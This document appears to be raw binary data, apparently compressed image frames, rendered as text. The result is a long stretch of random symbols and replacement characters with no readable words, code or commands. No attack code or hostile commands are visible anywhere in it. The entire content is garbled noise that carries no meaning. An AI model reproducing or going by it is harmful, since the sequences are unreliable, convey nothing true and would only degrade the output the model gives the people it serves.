p�H,��:DL�a���L�&�oXB�LK��IXp˻L��K{`My������l�ՔMۤMۼͷ����˺��{���DLrPL$�&(�Ȥ��ܖ<D_��Lo� ��xtI��I����M�����M�,OԌ�����M�lO��M�TMyN�$�7pJ�eؓG��؃Ñ_ M&@�7hI��XhM���������M���%O	���O�L�$��LM��ɢD��<�&؀Q��:�Qڀ&Mx�IuK��Ѽ�˽�MQ��Q!������-��Q�&mR	=���P UR=ҽΙD��$o���Fe��EP��J�Q�Ԅ�5p 307u�7}S�	�#�Ӽ̂P�P� M��<�M��I� ��EŀI T%�S<�ImRJ�M���]�S?�I��<��I��VPTF��,T��˜l�T�5e0�wt4�z8RJ��z � `�	V� X�(uR#��,ȃ	�h% iՀ �]5R<��Vh��iU�\U�kMV	�V^�<P�b%�n�V���j���\V�me�h���S#Ȃr�Q�̄W��[�Rs�^% bՀh�	@Vs� ��a� 8�}XP k5�50V�Հ^8�gY�W�M�(�X�-�j�((Va���q��X��YV�b}V(W��UJȄ�ԖU؊��0��Z��Z@V�]���	��f���m��r�M(֨��h&j`�Z�֣m�q�� ��"��g �f�B�~5�	�B�Rz��� ( ���g\@�zHXs�Kʥ['�[~mX`}�bXz������`0fpX���״[��	h�z`����}��˽\feX�#� f�xKۅ(�ר��z�˞[(�����j���u��\���Ѐ"x�x��-�xf`<��^�׼�L���[(^�\ ��j(^z`<��"\0Z���{(���Oh �Vy�����G��,��`�0T'�]C�\p=`������  �����r`'��HX�` ٤z��-�/�z��P��}�I�Z.�vZ(�"���}`e�����x� �a%� �a�'��(`�������#��z��f���P�Xc��aJ5[� +ȇe0 V�&h =�a�-�����P�".�����b?6W.��Ń(�CV`�eY;��/�Y﵇1�U8eR��f� �����U\��z��K� 0>R<��qR��OX](���e�_.`R.fW���5��`u�ɭ����ac�^I��:Xfc��1&�Q�e8�e���	�5�<0����:e��ftޅ h�  7��p��#������8(�q>hWޅK^b�%��m�a]�=d���Y6f{h !���]qN�o&�����f��t���>�( �5�\-���n�1 �8��QvKѩa��f�� �G��RF��V��]Q�|� 0#��HX�Hc�f-�Cx�ni�.eMP�H���m;}�\U����%^��i8h �nPz h�v�hixͱ�� X�"p��f���fzݲ�. �&�{h �)�ip.lt�k�  �% �p+ �H�U�n���+h x�%�k%�i�5�zh �>���>�0���lz(����.�w��\� ����챖T�����k�v���B`�f2�hp%�m�k����%8�O��݆�c���Fg��K�Vo��Bxd������\. �VoM�k���zpn�>(���o�p��x���p�n �i_v`�ݢ���V�zp��v�cp�:�S!�m%�mv�wn�|����%�?�o��/� p���p��P�^o�p�6�#��w��P6��-(�h؁�ky���,0oW�-8��h�wfV�VrJ>�z��~qXCXX�(���ނ�k)�\�%7sH�z���s	�����)	EpM  t(��.�0?N�e07�s��9w��Ɓ�M�ot'�a�v@/�(�S��mn�1�M�\u�_c�oH�:ȇ�f�#�5�uzȇφ�ނM��R�u0�vf�����\�p�n0 ��� ��f��i�]�% l_�E�nj�0�X���uG���f��|H�o�wj_vj���(  �e/�:�z��E��Z0�t�jG�3�����zw���:0� 4W�x�m�_�mւ �nGgi�����M��Ex���]�k�w�NW�1���g��nzjχ\G���xo�K�xX�o�@�zOt5�z����mo O�����6����v��:hGc�������'y�G�1p� w,�y�w�`z�'�p��4�w��z�n�w �?�~��8�3H���z0r�3c����7�Eo ί���h���EP�3�����X�� ��u�����~��oc@|:�w����u������)|̷��W{�O�1_�Xƿ�N0������o� h!�w�� �37*1qF�07Z4�W����\ �A�:���t�3&6ȗ�a�,&L�VOc6A��c�ܸ����|��-j�hN��x �D ��H��KƓ��!;3 ��:!��ؑqi ײYu �z',�@㮋xJ�sHo2��Y$�$
�7�eT�����5���KiY���hҘ+�
Z��E��n����CH�������=��v0��`��)��J�(Qr��K�u�
<\� ($Po��`@VKx
+��dӘ���Ha
|��J�&~����y&� �	���1�9��/��� ���Pu���.��B'��=PӅ}�H!�J�!ß<AI'�t�����	!�ɷcg��@��t2 1�i �I��xlt�	1gb�;��bN�0 DBx�%�^.���A�����@�Cf3��A�}�Q�8"��D���8d�#��q��4���50��_I�lhz�.^*)���
��'� �l��1�YG��6��FgҒ{�(� ;)�
_=�-�a����F�Z��1��5�_���I�l�1�������6��KI5�Q !�	 � ,   � �  � �	H�`�`�\Ȱ�Ç�A�X�����]����<}���Ir_ǅ��\�R��$In����
!��ɒ`͚%:��!�*~!�AP���?_�m�"�K/^��,���K�|Hd9�+�9�����&I����j���w�xD��_���=z����#�7����F�������;��g�<��]L��y~�)�ҏ^��ʺ还�ZU��l����j&߿1	�Է�-.ÓG�oÆt���IG��0T����5��w�Ua��uKT�����$�=y��ɣ��%�����؜w�e9� ��?�A�z�?� �`��}�����!B��$�%&��>�<�Z��-�
���*Xr�6."H�-.�"�.�O?���>q�ġ%-��ȑH&��"\I�?����-Ƶh#����;�t饗�Y��?�|i��$"�>����*�p��%��O���&��|$��}��_���A?ŔNh�����I��"ԥDe�i�>2�@���!y�(�H��;T��NL��*��?-4B�NďI\҃"F�����#�� V*� ��/����xp&���)C��p�(�	��^��pH���b��@��E���b/��ދ/��\�!Q?���+�"<n�7��"ݔЏJ�\�=���Hl��>�DmL�T�>HXR���r<��-�����4Ϝ�%;����3�B3�l��K+�1�2��Oc���rt\AZ�%O+�n��-��c��
�����^{���o�-7�Ԃ06C�u�w���߀��D�{�C���0H��݂G�w�#�H+A��Ay������6�H���s 0���t�96�9���/���{�ɠ�:��4�
=$_K7b4����$߃
�`���7o�
��#����s>�c���w�������`�2* ��
��6'� ` @�az*8\�v3�8� p��
�� �=��<LF�d�c݀`%�D�τ(!2�5P�#�*ܟg(C����:�C���4�C��� ��0p�pD7�N$"逢�؁$�A�)T7��:�@EP�:T��X��D飋J�""�H�:����#"l��G\q�ݸ���+��&h��0���F2q�ttD#� �`��V�/(��?@ �(A�NrR��))N��teV	�d��$'�������d8�Er����@2���?$�H�n�� ���C)c1�$c�tf#=�+�����.�H����@�N "��#���M� qpf,8�l.�E�B=i�-����v��ረ2c����D ���2"��=���(=�F�)O�l2�LSzҘT���@|A�X���hAT�u�F]'F��8t0�>8�v�#��)T}��@`���O}*Sf���d���#�T�=�F���� Ð�I90�}�� e`C}�� �@�Se꬧d1YիO���h�'-�f#Q�����)MG{RZ��x��))��ZN�v���l_�����G?�,-Tծ�1���IWk�p,���� 'HN4��mJ0P�ZRp �@wЈF3z����n23���� �zջ
P�z)�^���h�k�K��r�X�zw����#X�z9��8ġ����i_��ө�u-)���{��P�)[u:�=�C�'��Q��aF�G�O��X�A��s)V|�Dp^X�g=�Vն���Â�P�����d(��=�)��e5���EsQ���+����IA��������D����p�8{�@G�S�b�Y������B��^�2)`|�az�䇤'=��˜`4�/]�� K��/��eZ���� ��L	�:�x��8�EC@�P��w�k�ˋ�2K���Vk�?�����!hZ�0I0���D��1�p��i�c�1&s�2FInr�aΙ6�?έmZ��!��3��9�"��bηQ�-��
�_n0:h��`�,��}o/+�b@�'f1#ը�8Q�2�aL��q��0D.r�7|��<B�<����2A�N<���T�p��<ɰ�?l�����0g����r��:ܤN:-� ��9�X�:�m	�/uc1	H������H�/��m����AU�?<nv�����6: wb�@���w��]�a.G�6��H��,��/�k1_݌.Oǽ5���s�㈟��ț��v�=}W�ȅ�s��/�{� H}�u�_�>�� ~H��}�R%�6DJP�,29�cp!u��'h��C���E)���@�a��$����"lIϥ����?9������Q�6��險 �PY�V��~��D�6n���(�!���|%�
mt�� ��O�P
H�G�e *i��ʧ�	�N�0�h��N0U�g>R#�d`�??0�K��Gd �M@Aʠ
�P	���0D�;�# �� <�+p2(:؃hЂ�����hPS��f;�~��h�P<؃~؇pH��	D@�~���u�| _X��k�����(�0|#|�����8Bp#�O�`u��<��@����8����0s��
T����@���? ���?@i���OA�tW`�����X�<(&#��X?p�tH����pAPt��'X��X�P�����؃?P�2�g�� ���t�P
�G��� �x����e���� M8O�x�TP���h�� ���@~��0�h�0��? �����ܰØ�%��`�� u�3�k��JP|0��荹���p|`'y}�P? ���W����r4/���Г����(�DًMX1���% i&���D ��pfY)��XYe`�v����<��TP|Ж{Y�����xB�MPv��oI����i�A`i�c���t�j	�@��o���� !����@Y��w����!�����*��jI�I�p�� �@]�
#����T��)��ؚ�9�8)�$a��eP
�i0���� �D`D� �Y���幌����|@�`�X���y�	�=x��O�������R�� �p$J�!
�R`�D�RP��`��-*�%zR�	DP%@3JL�& B�5�Bz�]x��'ȀA�&�&��@�� �&p `��0��P�AZ�� ^
�R`��`	���
 0���@@��W�	tj uJU����	@L`��0 ��ڨ�0 )z4��T ����`�M�	�@�@����M�R��� ��|C�����8*�w�B�	pL �e �+�ɺ�*ePS�� �0 B������B@�	P
� ���pH#���ڄG�
e��ʚ +�� i�*�0 ���JD ��d�-�'eЯ @��
k�@
��# �P�{LЯ���@ЯK˯+�����JD0.+I:��.;d�P�%S4+k+~���I5[�``����J�<��%˯����,�M;���д<�wgV?˰[��8�[�@�N���
L[���"/@x�;�z��Z����P	�7�/{�AX2����P��;�/ok��$��]K� z
ɐ��~0������˯�X��4&Ӱ�i�z�G�#��A�;
<	��+,�q%PL
�ۺQ
b�/���P�.��~
p��P;�@�𳁐
K�-k�eP��
D �[	iP
M�k�����%x���i�� ��+��[�!���
���ڵ
F��4�/P
�0�
�U[�[�/P�� ��5�����P#  ���	��2
� 
�6,�D��B�)	<%
7ܯ�{�(\�%�!�H�i`�F[�b�LЂ� 	X�e 	l<�����T~�š@% (tۯ�P������ǀȂ<
���!J���,�Q��r�*Q
iP��J���e�%����ɠ���95M�|�hc2&�yI@R��k�wx�Ħ�k��'�Liz��\i����U�� ��M��5崲"�˨�o�Ki5��W�\�=�E�w1�%����ʂ����,i1��Qu�,�v���~��	# 1M� c�SБ͡RX�����'�Wт ^�:�$�����zg����	����$�:�*0���2v:p9`�Vc��p+<���b�����C���m0ԉ���'�{�<��w�n�
p9���)�V���Q�
T- :`!��`- RM�o  X�
0�#�^�g��}��O؂�
P��#q�����
ap�� P��P�\c��G��
uP���}ٰp�
��o� a��@ړmٗM	�
��#@>���	�=��]��]�PGV
�~�WY;q+`�� �Px��MڔMo��
0��\  ���]�u�	���m
�a�m��� �P�mޗ�
X��������~�����G�l��"(��
`���	V�( ڿ��u  I�~w��Pڕ- �@ �W�m��	���� �=٘���#��

�wP�F~�G^�w��  �pɦä�X#��P�ڭ	(�^�
>PY^������}���ߠ�m�� 5p����}�P���P��^�5��p/���~��茞���I�;�� i`���;�u��`#� �	��� z����� g�u� �-�m�$�
���]�7GP� �� �P'�0�����	�!,���V�~��5���z����� T#�@��� : i:� ����  ��G@�� x������ ��
�"��
P����#~� S~g��[�k���r#�k�P1ʩ��Z� ��[ѩn���0�LÞ�N���	9��� 1o��x0���휮 )�z��ο<ϛ�kw�9��k�V`� ��sv�P��  ow�#1w��� �`�e�Z�  Q!�� � /�`�� �@���UQT1ѳ�%��]�������N��r��E���W��0�^������U��pO�� �����+ŀ������^?
����0  b15 �}}���������X@���rQY�6K��9�kW��� ux� '� � ^O�oP� �P��� ���> :����:�3(F��Z��P��?�0�g��9���� ���N�D��eK>�mP�L�9u���ϦM�tB��SMe�pq%	����`�`��-0`�Ƀ�߾}��`�c�F�$ei�u�|�����R��9a��D���x��a�I��7r�sqc��#�����=5l�k�Q�8
M
��ϣ��%��%�4ş������>~bs|�r�`���Й�A�m������� T���F��ߦbw�q`Fˎl�k1�8�x���Ѥ`�e��n��٠���6�6�̧��Cj�~��D�t�,�ʶ}��v��讒�sٌ,��� ���1҇�}��A�Y`���ڥ�Y� 6�c �_�G�C��3����>&s�,��N;*���L��z|�ؙ竰��D6`�G������Otic�tʡ�5��C�v���#������z�+�T�A%E�i!�#*U��G @2I���)��ͧ�����0��aA�v@%-��7~�I"p�-�"��,'�0��t����v�eAq������Uw�!�~P�#R-(���K7?OuR�'��Dm�}��"���/j���v��A��A�~�y'`�V�����Xu���b���s�pЂ�K|��������ѩ�Y��w�<j����t�쟟u�]͒*
@���'	�ء`>�6����cjp0��M�!䔩�f�6I],���'b��	}����y���FϬiP��QE-֖��lxj�8��нo�̈�(�n�r���&k6t���I8	���!�t҉ n�q�C&A��c]��!}|�I�8�֠T^�{_:j<�8j��s䫛���accgS�6H������D�ir�xmRfq�������}�^g��'r@�]��������1�����4h����	��	�R�Y�� O�E�"��w`�	�ہƔ�����RaKX4��wi�{tj�J��o��	����=j`�� *��	��q���?�a:��X8�*�6�́ٚGCHA�E5��aS����pol��v�>�E�VH���D|�H��4w���c}�`G?J���=A��c<��=�/�(�<�Î/���1A6$9�:Bp���/��B$��]!7y��:��,�� S�zf�T��KD:r��t�{��j��V�dcHPC�P�����%�\�mİ�c�:�e4[����_��$���`�\��4����.��!,?q�'\�﹌���_�'���e�ҏK��
z�� ��/�#	�����I���ԤC��/ l���" �|#W0�%��vx��X� /�� ��@�J��ps�� ?I�)�@� �r`˂ZN'�̉�~���]F�H�.p0ю>�9��A��=�	Ũ�� Б^�t�sv�M�cмB�Bi�ҁ ���0Fa�h�XV�1�C>��Z��Q:�a���
��Ӧ��ۃO?����"R�p�+5�����I���Ѐ�-��x�/3�C 4� �c;[�$�Ha��>Q���N�)�b}*WI��#�����:�#
U(WCyAn���Z�R�^ׂ��]j`�P����!��_B`Ur@�N��3D.A�xa ]k9�R���cX��}�D,@�&Y--Oxi��~�����eT#U| � !1��`�.��%�Y|��<���lt����>Uڄ�t@�3y�1bG]�b�  ��Ѯ�2�9$F9�[ٜ��$)o\
�e��ҫ���g��1�b����%
͎�P�}�v6�bbk�@�`6����*A|؁IZ��f�ŏD�t����n���#��_�1�G0�J5�u���^�#��&k�:~� ���*���Q��V¬}��"�؀-J�m�|���n��lk��Ϟ"O²Nk��}��A}�.:󄽛��gjl��<bG����l ������=yC�%������ �N��2���i�f�!��'5��.C�� {�I�ur�Gh�h��ܠ���c���A�Γ��9I�?���m�bA7�����s�����o�v3�hW=�av���1�?ή���]��=��$�4iE$�izb�-��݌6��Lx}'���a�ӽ'�ω��qO�}�g��m���<��(6��q��d?�z�Y@4ͣ��;y<�c���<������������E�aA	Jl��z
�ф@�!'n��=Xp}��~�j�>O�>	��cg���~���ؐ��`��o�7=f������9$>	�?�C?��<y�5 �m���MP���>�ӄ��@Ă(��8;݃�z��*�,AX�����ӿz ,(A\ I�>ȳ?��?{�Aƫ<��  $�� r �����{��Bs��50 X��)��x@�S X�u �/�BC0\��z��z�4�XI`B!�<�r0CBIX�eY Ă{X��S����ʳ?�[s��)\�8�CD��(A=�I��(Bh;t<z �u���+ES��*X��?J�,���ˇR\BWܿ�*@�S,?��@�<�SAa��z8�u��:�ES4I�B0���|���]�GĆ,?�ӌVh��#���R<;s�n�E4�?I��4,?6<�z��ZLG3ȂiP��3�Z�?���Y����(,?�5��,м:�,E<�S�B������PE%�HC{�H��HV�t<�:��(H�9�h,�m����DH$�Ih�J�Ɯ�C�hE�E��H�B�I~�A�{Ak��5��<Ԅ�<��H��>��ȫJ��S$�s�?.�I����Bn��J�<��HT$��$E��H$�IM�G���E��]� 3,��y��]hIr�x�1iDK�I�>l �4�ʬ�{��ˤ(�z��z��zȂ�l�]�z�Ǣ�Fz<�b��U<;,P��Hb��d�I.�����|8�{`��$E�y`��,E~�5|F}�ʌ��|Ϊ,�N��� �GфF�G���M�ś�H6��9�z�B�Ƭ��q��i����q,?��E�F��>ƴƄLM���&�ɅLH� p���B�M}�˟�?���{�N,MhdE?LJXE�;id�z(M�d����My  RĂ��z�N��Os�G�A�|Ν�^$��܅8� XYl ��uHI}�G�$�u�Ǻ$��KȎ��q�H�|Q���ݿ$��u4�����<D�V�I����ی:��[,A ,��Ľ���<�� �DX#U����M���h<�4%Ğ�LR��ݬѝ(?/��*��N�H<��d;1��+�	��	F�=�;����]��DI��G�T����˂M\�����u��u���DA����P��J� ?� ~�P��5ER���|�I=�@��r��.,	�\���J�Az�ě�� ,�8�*��ΔT��#�H{��|؉dJ�ɴlI6$�I534�k�V�h �<�5 ]d��Ă`CE��b4L�K�S�ˇVi�I��zPW��~�W�DÞ(?<(R�?uӒ%ٵ3YO�Y}e;,@�}��4N��DMHH3�ȳ�B@W�M�H�I0ÇAM���,U�ԉ:��N��ߌ�|�d���@iX�ԉ�-���T[F��Q,�Ȭ�I ��LC��T�H1m z�L�\4T�� �ƃd�gl�@�zP���Z����R+��ɭ?���������p\������&���k�(  3�0,	������bHȊ=��4R������(��UIx�WĀb���Iɕ\��W%d�u(7U;#5Re<i,̃��HF#MC�%�U�:8�M4����W�� (ͅ�I���% ��u�^?T\;��]PX��sHW��Z�8ܵ�ɞ�B�\J\ @%Q/]ͼ؉�P��m�v�^u��y\D�`�m�J�}�Y�R�4��L�,��Ҕǋ�_�m�^ �u���>�]T������5ܕ<ãl�z`Q��^B�_�� ��\﵏#����=�D���J�ԙLa#u�׌����L��X��a.Ԅ|�ϔ8���(� zH�=Fc�MN@�#V�8IȇJ�B4E��B�@�g��@6⫳�|hW�Gx���י\ `]ل?6��5U<�&�-����*0���e� ��T��I��^,ђuE����XL�5O��ʍ�|��[4�'�:b�d4��<t�NóEMD՜U#b�;�X���|X ,�s<G_�?Q�_z�n��u�^���@L�dɼ���D��E�]~An�a~LAV�A-��4�T^���*h�M̙�EA\V%ǳ����=�¤�LFTx��5��5���N�%�mIzL3��]p�N��@Kn�^�řd�&�J��Ln�,?�}�uD���Pߕ=�g�t�4-��=�g�Y�L�~��[�_�\G��FtK�&`�U]�K	h����Es>�M�ϡ% {~ǋT.����z�W��h���N�(��ڭl�CI��Vċ|��4Ȑm�!-E��`����\����Y�[I�]Td�MEr���d��f��KٔxhѼ��VBw����W,nlXD�N턭D%����)Bpܜp��I�U%��~���74�v��^�]�PǍ�Xņ/���m<XD� rЄ:8;�^�7�b�EWtVM��{(ڕ��ތ&l�( �B6�b�����k���iR7�&�]n�|��\~p�Ăh�|5�L��pJì�:%�o�bX Rlp\W�H�(�T ��(q�ݎP��xr�h�Wׇƃ �0���
��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\�0�<}��fŊ�j��5�ȱ�Ǐ C�n�9^��g�ȗ0cʜ�o߼ޚ(�O�Ae|�J�hC�����Tp�AP�߆F�j��t��P��J6�ֳh�B�7�j��6����]�H���<�n	�G��a��+N�� _�RMF����k���W��=~|n2̨n^�oC�9����k��"F��ݯ#T�`�L8u�Ջ!�����C��\�@]Å"E*�(����G����7B�SO��\_;�)A��a�}��ܞQ1R�1 h���ב>���d���?�Y�'��u��ԁ�V���hb�cD���9�W0�5�>�l�N/�Q7�����g�$�xb '���*���L1���4z2]vV��e��	`�&.�d�H�I��E c LJ����݈_	��K.�B�{*�g e"� �<	Sd~�I���(���D�y�}�)��	���.Y ���Ud�ԨA��Nvv��i��
ꧡ��X��b2�X��j	���@�g�����j+��ꪫ��G;����@���@�3C$d�鮷�i�����k
�A��8�fH}? ���C�C�A�pYW�r�%xR���+-� ��k��ǂ  '��Mb�0�,�c�^/��Sm)���rQ��?*/�rS/�I6O�L2?��4�����1� \��(�[�p�p�ӳ�?�2�2C@�SEå���\��g'\��I�� 34���O���VS�q��.�"�����'J����@�y|�E��mۼ�������jn����R�J��#��׎����E�[�� ���/��C3�}���S^��5߼�/�xb��nx���n��(�.>��B�А��L�8b?<��#<�̦-?S�m<�6��j���@����8��| 
 �	�N �����e�cY��ҕ�EjG�f&?���x�iK?<�!#�a��h��9�v� �)H>
��h�V��4�
�i��Fh��	")LX�V��N����x@%����D#��p@#����8�@���M���r?��c�\]���/��<`�F	��"�Nfa��C��,d��r�4e�1��'�c��<+
�<~	"�(H�c@�A��J���lcp�;,�4�2�<d�@ vaMD �`��D2�2��T� a�]��e/��#�(`�ADf�6Y�� , y��0@MS�A�C���B���� آL\�Ș�H��@�L'-�gB]���%��12s�E,�&ݸ`�
�ȩN�Q�]����`��|h��� 3�ڄ~$#( D��`�$/iK��te��7���s�3��𠀜^�
�Ah@�=��ׇ��H���Q�-�" �ʖ�X�����*X��UO䇘g�i'7Jn�Up5��@ x�{C�������� ���H�T�"_C��N+J�/�Xe��{�����'?�M�C[��`�H �����Z�z��E�P���lD���� 6޺�e��l�F�p @���r�kJ�*7x��� eɀ
0�i�*L����c|�!V���]�-����B$���bK�`@���/���L`b�����1@����wmPV�����0(f�T�N":A3����~ċm���lӔkȲ���5h"���c# PC�q�}��6w���r���Q�5#�M�>�<ˁ!'1^�m)��h�a
�T�l�` �� �X@$�f/ �4���8��B氄=�Y�{��b93�
�`
S� �0��!	@`P�h�(�E�B�����	���=���bV�?��j���1���`ob�x�Z�:e���+���� �uC&2��V��Y za(��D3����fӗƬ��0T7��X�v�Z�ht BPL�{��o��^s�'��,��nhź'��i�@ o�-R"A�� �ct@A)��\k��қ���P��"��d�U-6#L`���=�,S
ށ��l�0�-\{�p��
�U �!�0�$0vM\w�:�t�K� k[��Ľj�t��es��V�g" '���EV�>CY�C5���jNB�'����"-�H�.T��7t>�#�&w}�l���pt@+�p��H�ն��5�3������a����|�p�3�H�M.޷��Vh`�I����w#� C��Mxbπc���4��<�A�լH�g�N#���������m��!��~��W}�w0	��ؑ	x ~���g�`|"#�@g���D�pt�wn�	(�� ���0��A���0o�bYVM���� k�s�G'��J@*��dV�V@*��U5�
�$LCbOB� ��I4�I��Yδ�w��� @	��L�$MZ��� � ��v�6l�FU#���]�� ��`F�g� �օ�Ņ�J��Lw��0�p�0�`9x��Llx{n�Hy��L�. �%�,�mև��|��y��P�M��Pǅ�ȉ�D�k�eo�Ø���_X�e�g�~�Z(R"��Q��~����Y�0��  ��5Yce]ȉ���؉*�b�\:�-��E@�W�&2E�r�5��?���j}؍S��`e�$��_�x�I��b�Վ�(��  Ψs��%cZpUU �] BP `�J�U)9�Akф��x����b�\f��mFi
 {c�z#i�F�&e A U*i �U}Xq1�2���� ��+��+���k �Yv{>8�l�~���6���;��?@��A` ���Bw�U���������cY��)�]�e�� 
�GLe�p�o�P #��L	  �I8�TY�����%& ]�XF�b�����Z�{ưF �>�ia@]�e��1��
0�?  �@`jR9�D�	�5�#3pb�ɚ��ed	�ڙ����`6P����nV�`XRVP^� d@P�T�����|	b�$Kq�!|ei� ��9��9���z�k �Z���wl6y�Y�!���0d���	}�9�r���U&���� ��^�bGek��x���9����=j�]��@DJ��@���Vn�]�7$1�`�������>P �P�L �M`� Q	Y�9�e����P�pD��� ��a���	��`�@�W@�:��*��z�l��YF���
>���l@��; 00P@�@��S@�`S��p��`�  L`���@%��S�?PH# �S�P���𫶐�Z
H��j�;��Ь����
�s�_�����:D���0+�}�����`����S��B*D�4�#bgj���4��!��W��!;��P��w��0����������а���p�0P�P�";��p�0J E0��!�A $;�P�
P�P��X�N�:E[D_cUZ�B���Ɋ`�UC�K�!P Z���@��\��
��ԐK ;�` ��8�p�e�C�N{2�E��#B������!P9��9@9�{뷀۷} @n@�R�a~K��;���#��l���P�E ��MP;b��3 @ܢ0�#���۸M�N&D�r:�1�u�@D������[���s����� �4@�K��`��� S�W0�{L�t���[SP� �P�:��P�K�[���$@�'�%�p[BZ�����pg�  *q
��
�|`  �ҰJp.p4��l����}�5.p���@lp��5�p�K ,"W0C�%�^�`��,¹��Uȡ
�0�54P����<��a�8��^��Z�����`��ǀ�.�@o@�T{s��7p�SKspq�Mpf�W�؀���8l��
5P$����� �}���L�}���x|����S94�2Ω��7pg��&�`�	�``g��l7��k0�`��7��@�@f��Ln|ʩ�	P{��.��K������l�ͧ��P���epL�7`���x\
%��ʝ��S	/�g����	>p���X}`Rp&�e��ə�P���`�`@��  ���`�`Đ��\{���s }�@��pm�7@��`ذ�@7�m�p��s�%��<��0ӂ`�@�]��ͿzYE��~QB�5�  $0]<��0M Rp&@%�Ϋl]��P�`� ��%�; R0��P�D��DP �pR����%{= ���`	e��0T`�s���y�}0��ق0�B0�?��M׶PB��{-��ڇmq�0�g~8��J`oc�	��
M���v��Pe`h�v����v�ܹ%���Ҡ	�`�`�` ���>P�@���v� �`���`�v�����ҐӼ��v �0� ���P����e��0�v�޹P
����@��lKm13*����p\ J��`�����m N����@�N��h���M  [h�3��}����3�h�� ���P>�hp�@� �@9��5����`f��T�En��� V� ����n�]�6s�%�[]�'24p�Pv�N���N�h����菮�N�����ܠ������|���0Ҡ
�� ��
D ]N���.��en��������������p�x~�S4*��}��@[����|��P�PN� �۾�p
����� `�� � �^? �N�n�A���ɠ����| �0}0�������p��0oN�@� �] ���N����n�/d�=�6aL��p)���DP�����i�~@~����� ���0Cy@����^��
~��~�
i@�0��0�� 
|�	��D��P�p
�n�����0o�0��.�o����^"?�΢m��@K@�REl������������_���^ a0��n?i�6�Ӑ������p�0n
e_���T ������o������C�ܐ�0�~��G�}6=A6�� ]���p"s��PC����`����� l�
���Cp�hy`��2��2�����i�D`�
� �IgkȩSN"CBDJ���U�6l�苢�!�*U9
ҕ`.L�j_?~1�ͤ9S�M��n�S��2A�22���-V(0F��Re	b-]	��krN�o�����ש26P�f̭4�D,H�L����
5�
�}�J�@�.F�7x�C���`����d��(�WT��!�̚4q���O�i>��kb`�+4��i���2@��"�z�� |��p3�� ����R�I�^�HݼG=��Dܣ��Kg!�y��aAգG�oP�ġ�&�OMM�0�� ���>M��v�)��~��>
 ��f�%��a8݆�M�0�`�!B�ň"t b�A�dbL���*IF�+���*~R��%kIF^����9Җ�6�C�Qp|,<.7	���* �%�<0A�6 
(������(����:��~��+�_��s�A�!�����t�X��J�O� @RJ�A_[ı�F	�|��P$Xd�%STO� �y4z�'���\sյ�9�u�?��@��'d{��&O�8�������`p�	�XD^��}��@�C���o�]G+qWu�R=L�W=)U�|���IB6��q�uW�k���5\66�GX��Lp���TV��9�s5��d3���T�T^��[y����d�R���u���ߠփ�G6 '�G��B UG�R��D�_��z����#v����&{�_��d�}0&�X���I��FmXo�����d	*�(�~
/���[�Cq<vHf��e��j2�@�tj�
�d6�y�d�M�(E�Rv����ő]"57J��؁�߃~�����ir���~�@M�Lm�y
�'�9�����PGq���?+���|I��Մo�Yd~r�g����)&}؏~���p��pd�@�@�D������?a1'�Y�P����l r0i[��W8~x�4��_�bR��%����7���Ą#��x(��n���b�Q�����QE��',�e�&8q��Š5�>��|��x�c�aL`�9�}�F|8F毄3���(��n+�2���px���!��5������L(E�'�	D��Qd���>r�4z�W} %)y�2�cD0�&�ч}X�	��e-mi���d�l�,k�K`�R�����l�&$C���+���,?� p���y�d^��1�)���?@�W��0�9��Ns�Cf�?�1�x��0� �:��N�� Ն@�U��y��@�AP����Dj�u��'�9�+j��&8#�I��2��v�cP`)t���b���	9(7?z�PH�3&�S@��(C92I�	�ӜI�'L"�ҟ� �(�4ߩTx�փ�-�zUt�5�G��?��x�������I�iT]��	�B&f��$��<��A�(���L�F(,(���s5u�X�0)&5P�2� F�Ga/���v�N�-�@ؒ�U���Ъo���(a�q�~�� �kgK6#��<�F��,��4�.��>AW��.@�)\�
� ,P8}4�S���?fQ&u0�&� +���>L��$� B�W�RT�\$c ��_ X��@�-�@#��	P`�!<qY�i`
���, P]�M��X��;�E5�h�,  `4�6@���^�������4��2-� 8�z�o��(�u5 �頹� �Hk�4W5�c�Q��*Úe � P���&3��="�7���K�6���.5!a2p1Nh�YD?p��~��d'� 'qq��@�-�-�p2����3
q���(}�@�����B�	]�;b���*(��@N[���HЌf���(�Df�
D��߬5�&�@y��a�D��` ?���`�A����\p��by��	�|�|{	DN�	
���F�B��K�n�����(G�F��2�ި[�g��d$b
���� ��o�  3\p�0�ܻɛہleIr1�@	����}�,��q�3;MP���Pn |o޸�ʙp򔟀
���]Љ?]�*Aӹ�U0��JP�ŭ~u�c|��Pl1 #�SW��Q&l���X�c~��y�(͛�WD鹩	�(߉q�3����; :��<'M�	L�A<&}��	�rd�\DF6 �N0��7� p�&T�� ��_y��^��}'�� U��*��x��.��;
��xd�\�x 6�G�D$��
�*����B����	�w!����хǨ��߾�M �l` &�~NJ�'^�&pq?J`b�?� @���#��3�[�g���;@A��cU(�``b���3�`��p�Ј��S�P�l�Fx�F �.�A&Ќ�kB�D�p��� @h@H AxA)��ǰ@��>*(@�#l����`�k��\ ���B/|�@&��\ش�)*hA)�&��&��.O��������	A�	�>dc�Mh2��>��k�;�2H�@��#� J̅.ȅNh�����F�2(Uh@`D)�ha&�(E@�B[H Fl�G<���E`D"*��Fp�\�:UHC@ �@��`XEG��.(@R$���M;R6ԡ;���@��S �ɣ� ;�@@�Dx�Gy�G(�NJ���4X�ش�'�G4�G��L��\Gn����\�G|@n8Ub�dD�uD>P&�x&��m��&p;@;�~4p��6ԌGhr����;?��tDAD�M����O���Ha�� 'pFp����d��� �UR!XI4`uP�9ʤć\�\�$ꃡ� ! ��J �ȍ��;�J*J�|��
�؄�(np�
p>� }�!��M{�@�m���賊�G*�� ��dJ*�x��ta?HH�L'�J~H����
P�V3ʶ���L�P� h�(���?n�M>@Ŧ�@����ܜH��p .	��q@���H.���0�9���D�I���`���LFP�\�� (��-Q�lϩԇ�<'x�hO!aȀ
���̀ P[�M�������O�O  ��
�P��b��&� 0����O�MnQ]����љ�DH����S�� ��L�|��lP�t�° =���s � � ;�� *x��hP�t�`8J=�ɸ/��ҿtR0��R�ʙHE1O']�� �M�t�1}S���{���N�L_ 1�8a � ��2(��l�"u�}��`��
